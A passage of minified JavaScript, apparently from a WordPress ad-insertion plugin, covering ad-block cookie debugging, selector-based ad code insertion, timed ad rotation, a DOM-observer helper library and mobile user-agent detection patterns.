c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-